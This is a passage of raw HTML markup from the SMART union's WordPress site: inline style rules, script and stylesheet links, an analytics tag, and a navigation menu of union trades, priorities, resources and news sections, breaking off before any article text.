!important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='PDA Multisite-css' href='https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/css/pda-multisite-admin.css?ver=1.1.0' media='all' /><link rel='stylesheet' id='my-plugin-styles2-css' href='https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//style.css?ver=6.9' media='all' /><link rel='stylesheet' id='parent-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/style.css?ver=3' media='all' /><link rel='stylesheet' id='child-style-css' href='https://www.smart-union.org/wp-content/themes/smart/dist/style-35730907410428b64fbe.css' media='all' /><link rel='stylesheet' id='twentytwenty-style-css' href='https://www.smart-union.org/wp-content/themes/smart/style.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-fonts-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/assets/css/font-inter.css?ver=6.9' media='all' /><link rel='stylesheet' id='twentytwenty-print-style-css' href='https://www.smart-union.org/wp-content/themes/twentytwenty/print.css?ver=6.9' media='print' /><link rel='stylesheet' id='HelveticaNeueLTStdHvEx-css' href='https://www.smart-union.org/wp-content/themes/smart/fonts/HelveticaNeueLTStdHvEx/stylesheet.css?ver=3' media='all' /><style id='block-visibility-screen-size-styles-inline-css'>/* Large screens (desktops, 992px and up) */
@media ( min-width: 992px ) {
	.block-visibility-hide-large-screen {
		display: none !important;
	}
}

/* Medium screens (tablets, between 768px and 992px) */
@media ( min-width: 768px ) and ( max-width: 991.98px ) {
	.block-visibility-hide-medium-screen {
		display: none !important;
	}
}

/* Small screens (mobile devices, less than 768px) */
@media ( max-width: 767.98px ) {
	.block-visibility-hide-small-screen {
		display: none !important;
	}
}
/*# sourceURL=block-visibility-screen-size-styles-inline-css */</style> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script src="https://www.smart-union.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/pda-multisite/admin/js/pda-multisite-admin.js?ver=1.1.0" id="PDA Multisite-js"></script> <script src="https://www.smart-union.org/wp-content/plugins/text-to-speech-plugin//button-toggle.js?ver=1769012394" id="my-plugin-button-toggle-js"></script> <script src="https://www.smart-union.org/wp-content/themes/twentytwenty/assets/js/index.js?ver=6.9" id="twentytwenty-js-js" defer data-wp-strategy="defer"></script> <script type="rocketlazyloadscript" data-rocket-src="https://unpkg.com/swiper@5.3.0/js/swiper.min.js?ver=1" id="swiper-js-js"></script> <script id="swiper-js-js-after">window.Swiper||document.write('<script src="https://www.smart-union.org/wp-content/themes/smart/fallback-libs/swiper/swiper.min.js"><\/script>')
//# sourceURL=swiper-js-js-after</script> <link rel="https://api.w.org/" href="https://www.smart-union.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.smart-union.org/wp-json/wp/v2/posts/11834" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smart-union.org/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel='shortlink' href='https://www.smart-union.org/?p=11834' />  <script data-cfasync="false" data-pagespeed-no-defer>var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["news","transportation"],"pagePostAuthor":"paul"};
	dataLayer.push( dataLayer_content );</script> <script type="rocketlazyloadscript" data-cfasync="false" data-pagespeed-no-defer>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N5PCJ4X');</script> <script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );
//# sourceURL=twentytwenty_no_js_class</script> <link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="32x32" /><link rel="icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><meta name="msapplication-TileImage" content="https://www.smart-union.org/wp-content/uploads/2022/02/favicon.png" /><style id="wp-custom-css">.mg-block-banners--curve-graphics {
	bottom: -1px !important;
}

.gravityflow_workflow_wrap .fixed, 
.gravityflow_wrap .fixed {
	position: relative !important;
}

body .entry-content .wp-block-columns:after {
	display: none !important;
}

.mg-block-media-text--content 
picture.w-full img {
	width: 100%
}

br {
	margin-top: .2rem !important;
}


:root .wp-block-column ul {
	display: block;
}

.post-67121 .post-image { 
display: none !important;
}

.page-template-page-template-canada .featured-media-inner img {
	width:100%
}


.page-template-page-template-canada .featured-media-inner .wp-caption-text {
	display: none;
}

.mg-block-cta--secondary .wp-video-shortcode {
	min-width: 100% !important;
	width: auto !important;
}

.mg-block-cta--secondary .wp-video {
	width: 100% !important;
}

/* override WP 6.8.1 style */
.wp-block-button__link {
	width: auto;
	height: auto;
}

/*
.page-id-44 #block_6166545040bc3 {
	display: none !important;
}

.page-id-44 .entry-content > .wp-block-group:last-child{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text .-bottom-1{
	display: none;
}

.page-id-44 .entry-content > .wp-block-media-text.bottom-curve--white {
	margin-bottom: 8rem ;
}*/</style><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript> <noscript><style>.mg-banners {
				opacity: 1;
			}

			.swiper-wrapper {
				display: block;
			}

			.swiper-button-prev,
			.swiper-button-next {
				display: none;
			}</style></noscript><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_delay_js wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_oci wpr_preload_links wpr_desktop" /></head><body class="wp-singular post-template-default single single-post postid-11834 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-twentytwenty wp-child-theme-smart singular enable-search-modal missing-post-thumbnail has-single-pagination showing-comments show-avatars footer-top-visible"> <a class="skip-link screen-reader-text" href="#site-content">Skip to the content</a> <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N5PCJ4X" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript><header  id="header" class="mg-site-header header-footer-group fixed z-50 w-full bg-white shadow-outline" role="banner"><div  class="bg-primary"><div  class="switch-menus-btn mg-container hidden lg:flex flex-row gap-4 md:gap-6 justify-center items-center"> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Sheet Metal View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-white"> Transportation View </button> <button class="menu-btn button wp-block-button__link  text-primary hover:bg-tertiary hover:text-white hover:border-tertiary py-2 px-6 md:py-3 md:px-6 uppercase block md:my-6 md:w-108 md:w-auto font-base bg-tertiary text-white"> View All </button></div></div><div  class="header-inner section-inner py-4 sm:py-0 "><div  class="header-titles-wrapper justify-between px-0 lg:mr-6"><div class="header-titles py-3 m-0"><div class="site-logo faux-heading"><a href="https://www.smart-union.org/" class="custom-logo-link" rel="home" itemprop="url"><img fetchpriority="high" width="280" height="57" src="https://www.smart-union.org/wp-content/uploads/2021/09/SMART_logo.svg" class="custom-logo" alt="" decoding="async" /></a><span class="screen-reader-text">SMART Union</span></div></div><div class="flex lg:hidden no-print"> <button class="toggle text-" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false"> <span class="toggle-inner h-auto"> <span class="toggle-icon text-tertiary"> <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>search</title> <path d="M12.203 1.051c-6.721 0-12.203 5.482-12.203 12.203s5.482 12.203 12.203 12.203c6.721 0 12.203-5.482 12.203-12.203s-5.482-12.203-12.203-12.203zM12.203 4.306c4.962 0 8.948 3.986 8.948 8.948s-3.986 8.948-8.948 8.948c-4.962 0-8.948-3.986-8.948-8.948s3.986-8.948 8.948-8.948z"></path> <path d="M20.341 19.728c-0.662 0-1.257 0.401-1.507 1.014-0.249 0.613-0.102 1.316 0.372 1.779l8.948 8.954c0.638 0.635 1.669 0.633 2.303-0.003s0.633-1.667-0.003-2.303l-8.948-8.948c-0.307-0.314-0.726-0.493-1.165-0.493v-0z"></path> </svg> </span> <span class="toggle-text screen-reader-text">Search</span> </span> </button> <button class="plain-button mg-menu-toggle z-30 h-16 xl:hidden" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".close-nav-toggle"><div class="menu-toggle__inner animate"></div> </button></div></div><div  class="header-navigation-wrapper"><nav class="primary-menu-wrapper" aria-label="Horizontal" role="navigation"><ul class="primary-menu reset-list-style m-0 tracking-normal flex-no-wrap"><li id="menu-item-58305" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58305"><a href="https://www.smart-union.org/who-we-are/"><span>Who We Are</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58323" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58323"><a href="https://www.smart-union.org/our-priorities/"><span>Priorities</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58336"><a href="https://www.smart-union.org/our-priorities/retirement-security/"><span>Retirement Security</span></a></li><li id="menu-item-58324" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58324"><a href="https://www.smart-union.org/our-priorities/legislative-issues/"><span>Legislative Issues</span></a></li><li id="menu-item-58325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58325"><a href="https://www.smart-union.org/our-priorities/wages-and-working-conditions/"><span>Wages and Working Conditions</span></a></li><li id="menu-item-58327" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58327"><a href="https://www.smart-union.org/our-priorities/voice-at-work/"><span>Dignity, Respect and a Voice at Work</span></a></li><li id="menu-item-58329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58329"><a href="https://www.smart-union.org/our-priorities/training/"><span>Training</span></a></li><li id="menu-item-72163" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72163"><a href="https://www.smart-union.org/our-priorities/training/td-regional-training-seminars/"><span>TD Regional Training Seminars</span></a></li><li id="menu-item-58330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58330"><a href="https://www.smart-union.org/our-priorities/health-and-safety/"><span>Health and Safety</span></a></li><li id="menu-item-58332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58332"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58334" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58334"><a href="https://www.smart-union.org/our-priorities/membership-assistance-program/"><span>Members Assistance Program</span></a></li><li id="menu-item-58335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58335"><a href="https://www.smart-union.org/our-priorities/community-benefits-agreements/"><span>Community Benefits Agreements</span></a></li></ul></div></li><li id="menu-item-77218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77218"><a href="https://www.smart-union.org/about-smart/leadership/"><span>Leadership</span></a></li><li id="menu-item-58306" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58306"><a href="https://www.smart-union.org/who-we-are/architectural/"><span>Architectural Sheet Metal</span></a></li><li id="menu-item-58313" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58313"><a href="https://www.smart-union.org/who-we-are/bus/"><span>Bus Operators &amp; Mechanics</span></a></li><li id="menu-item-58318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58318"><a href="https://www.smart-union.org/who-we-are/cad-and-drafting/"><span>CAD, Drafting &amp; Detailing</span></a></li><li id="menu-item-58314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58314"><a href="https://www.smart-union.org/who-we-are/freight-rail/"><span>Freight Rail</span></a></li><li id="menu-item-63557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63557"><a href="https://www.smart-union.org/who-we-are/commercial-hvac/"><span>HVAC Installation</span></a></li><li id="menu-item-58320" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58320"><a href="https://www.smart-union.org/who-we-are/shop/"><span>HVAC Shop/Fabrication</span></a></li><li id="menu-item-58322" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58322"><a href="https://www.smart-union.org/who-we-are/lagging/"><span>Lagging</span></a></li><li id="menu-item-58317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58317"><a href="https://www.smart-union.org/who-we-are/passenger-rail/"><span>Passenger Rail</span></a></li><li id="menu-item-58308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58308"><a href="https://www.smart-union.org/who-we-are/production-manufacturing/"><span>Production / Manufacturing</span></a></li><li id="menu-item-58307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58307"><a href="https://www.smart-union.org/who-we-are/rail-mechanical/"><span>Rail Mechanical</span></a></li><li id="menu-item-61341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61341"><a href="https://www.smart-union.org/who-we-are/residential-hvac/"><span>Residential HVAC</span></a></li><li id="menu-item-58309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58309"><a href="https://www.smart-union.org/who-we-are/roofing/"><span>Roofing</span></a></li><li id="menu-item-61346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61346"><a href="https://www.smart-union.org/who-we-are/service-and-refrigeration/"><span>Service and Refrigeration</span></a></li><li id="menu-item-58312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58312"><a href="https://www.smart-union.org/who-we-are/shipyard/"><span>Shipyard</span></a></li><li id="menu-item-58321" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58321"><a href="https://www.smart-union.org/who-we-are/sign-industry/"><span>Sign Fabrication &amp; Installation</span></a></li><li id="menu-item-58311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58311"><a href="https://www.smart-union.org/who-we-are/testing-adjusting-balancing-indoor-air-quality-and-energy-efficiency/"><span>Indoor Air Quality and Energy Efficiency (TAB)</span></a></li><li id="menu-item-58316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58316"><a href="https://www.smart-union.org/who-we-are/transit/"><span>Transit &amp; Commuter Rail</span></a></li><li id="menu-item-58310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58310"><a href="https://www.smart-union.org/who-we-are/welding/"><span>Welding</span></a></li><li id="menu-item-58315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58315"><a href="https://www.smart-union.org/who-we-are/yardmaster/"><span>Yardmaster</span></a></li></ul></div></li><li id="menu-item-58337" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58337"><a href="https://www.smart-union.org/why-join-smart/"><span>Why Join</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58340"><a href="https://www.smart-union.org/why-join-smart/voice-at-work/"><span>A  Voice at Work</span></a></li><li id="menu-item-58341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58341"><a href="https://www.smart-union.org/why-join-smart/education-and-career-training/"><span>Education and Career Training</span></a></li><li id="menu-item-58339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58339"><a href="https://www.smart-union.org/why-join-smart/job-opportunities/"><span>SMART Job Opportunities</span></a></li><li id="menu-item-58354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58354"><a href="https://www.smart-union.org/why-join-smart/benefits/"><span>Benefits</span></a></li><li id="menu-item-58338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58338"><a href="https://www.smart-union.org/why-join-smart/for-employers/"><span>For Employers</span></a></li><li id="menu-item-58342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58342"><a href="https://www.smart-union.org/why-join-smart/veterans/"><span>Veterans</span></a></li><li id="menu-item-58343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58343"><a href="https://www.smart-union.org/why-join-smart/furloughed-members/"><span>Furloughed Members</span></a></li><li id="menu-item-58345" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58345"><a href="https://www.smart-union.org/why-join-smart/scholarships/"><span>Scholarships</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58346"><a href="https://www.smart-union.org/why-join-smart/scholarships/sheet-metal-scholarship-programs/"><span>Sheet Metal Scholarship Programs</span></a></li><li id="menu-item-58347" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58347"><a href="https://www.smart-union.org/why-join-smart/scholarships/transportation-scholarships/"><span>Transportation Scholarships</span></a></li></ul></div></li><li id="menu-item-58351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58351"><a href="https://www.smart-union.org/why-join-smart/diversity-equity-and-inclusion/"><span>Diversity, Equity and Inclusion</span></a></li><li id="menu-item-58352" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58352"><a href="https://www.smart-union.org/why-join-smart/membership-assistance-program/"><span>Membership Assistance Program</span></a></li></ul></div></li><li id="menu-item-58370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58370"><a href="https://www.smart-union.org/resources/smart-merchandise/"><span>Merch</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-60635" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-60635"><a href="https://smartinternational.mybrightsites.com/"><span>SMART Merchandise &#8211; Stars and Stripes</span></a></li><li id="menu-item-67266" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67266"><a href="https://smarttdmerchandise.com/"><span>SMART Merchandise &#8211; American Products</span></a></li><li id="menu-item-85390" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-85390"><a href="https://smartmerch.org/"><span>SMART Merchandise &#8211; K&#038;R</span></a></li></ul></div></li><li id="menu-item-58355" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58355"><a href="https://www.smart-union.org/resources/"><span>Resources</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-80700" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80700"><a href="https://www.smart-union.org/constitution/"><span>Constitution</span></a></li><li id="menu-item-58356" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58356"><a href="https://www.smart-union.org/resources/local-union-directory/"><span>Local Union Directory</span></a></li><li id="menu-item-58363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58363"><a href="https://www.smart-union.org/resources/union-industry-links/"><span>Union Links</span></a></li><li id="menu-item-58364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58364"><a href="https://www.smart-union.org/resources/designated-legal-counsel/"><span>Legal Help for Injured Rail Workers</span></a></li><li id="menu-item-63224" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63224"><a href="https://www.smart-union.org/get-involved/committees/individual-committees/womens-committee/"><span>Women’s Committee</span></a></li><li id="menu-item-58365" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58365"><a href="https://www.smart-union.org/resources/dipp/"><span>Job Income Insurance (DIPP)</span></a></li><li id="menu-item-58366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58366"><a href="https://www.smart-union.org/resources/transportation-alumni/"><span>Transportation Alumni</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58392"><a href="https://www.smart-union.org/get-involved/retirees/amtrak-passes/"><span>Amtrak passes</span></a></li></ul></div></li><li id="menu-item-79211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79211"><a href="https://www.smart-union.org/resources/transportation-local-toolbox/"><span>Transportation Local Toolbox</span></a></li><li id="menu-item-64688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-64688"><a href="https://td.enterprise.smart-union.org/SMART_TD_Portal_Ext/TDPortal.aspx"><span>TD Connect</span></a></li><li id="menu-item-62705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62705"><a href="https://www.smart-union.org/resources/transportation-toolbox/"><span>Transportation Member Toolbox</span></a></li><li id="menu-item-58368" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58368"><a href="https://www.smart-union.org/resources/veterans-services/"><span>Veterans Services</span></a></li><li id="menu-item-58369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58369"><a href="https://www.smart-union.org/resources/smart-member-savings-and-benefits/"><span>SMART Member Savings and Benefits</span></a></li><li id="menu-item-58373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58373"><a href="https://www.smart-union.org/resources/disaster-relief/"><span>Disaster Relief</span></a></li><li id="menu-item-71112" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71112"><a href="https://www.smart-union.org/resources/be4all-toolbox-talks/"><span>BE4ALL Toolbox Talks</span></a></li><li id="menu-item-72781" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72781"><a href="https://www.smart-union.org/resources/be4all-learning-journeys/"><span>BE4ALL Learning Journeys</span></a></li><li id="menu-item-79373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-79373"><a href="https://www.smart-union.org/resources/rise-committee/"><span>RISE Committee</span></a></li></ul></div></li><li id="menu-item-58374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58374"><a href="https://www.smart-union.org/job-bank/"><span>SM Job Bank</span></a></li><li id="menu-item-59604" class="three-column menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-59604"><a href="https://www.smart-union.org/news/"><span>News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-59605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-59605"><a href="/sheet-metal-news"><span>Sheet Metal News</span></a></li><li id="menu-item-59606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59606"><a href="/transportation-news"><span>Transportation News</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-84340" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84340"><a href="https://www.smart-union.org/transportation-news/photo-submission-guidelines/"><span>Photo Submission Guidelines</span></a></li></ul></div></li><li id="menu-item-63600" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-63600"><a href="https://www.smart-union.org/news/publications/"><span>Publications</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-63601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63601"><a href="https://www.smart-union.org/news/publications/smart-members-journal/"><span>SMART Members’ Journal</span></a></li><li id="menu-item-63602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-63602"><a href="https://www.smart-union.org/news/publications/transportation-newspaper/"><span>Transportation Newspaper</span></a></li></ul></div></li><li id="menu-item-69279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-69279"><a href="https://www.smart-union.org/news/smart-news/"><span>SMART News Broadcast</span></a></li><li id="menu-item-72846" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72846"><a href="https://www.smart-union.org/category/talking-smart/"><span>Talking SMART Podcast</span></a></li><li id="menu-item-62041" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-62041"><a href="https://www.smart-union.org/safety/memorials/"><span>Memorials</span></a></li></ul></div></li><li id="menu-item-58376" class="three-column menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58376"><a href="https://www.smart-union.org/get-involved/"><span>Get Involved</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58377" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58377"><a href="https://www.smart-union.org/get-involved/join-smart/"><span>Join SMART</span></a></li><li id="menu-item-58379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58379"><a href="https://www.smart-union.org/get-involved/action-center/"><span>Action Center</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-77412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77412"><a href="https://www.smart-union.org/our-priorities/diversity-equity-and-inclusion/"><span>BE4ALL</span></a></li></ul></div></li><li id="menu-item-58380" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58380"><a href="https://www.smart-union.org/get-involved/smart-army/"><span>SMART Army</span></a></li><li id="menu-item-58381" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58381"><a href="https://www.smart-union.org/get-involved/submit-a-member-story/"><span>Submit a Member Story</span></a></li><li id="menu-item-58382" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-58382"><a href="https://www.smart-union.org/get-involved/connect-with-smart/"><span>Connect with SMART</span></a><span class="icon"></span><div class='sub-menu-wrap'><ul class='sub-menu'><li id="menu-item-58378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58378"><a href="https://www.smart-union.org/get-involved/smart-app-download/"><span>Get the SMART App</span></a></li></ul></div></li><li id="menu-item-58383" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58383"><a href="https://www.smart-union.org/get-involved/transportation-pac/"><span>Transportation PAC</span></a></li><li id="menu-item-58384" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58384"><a 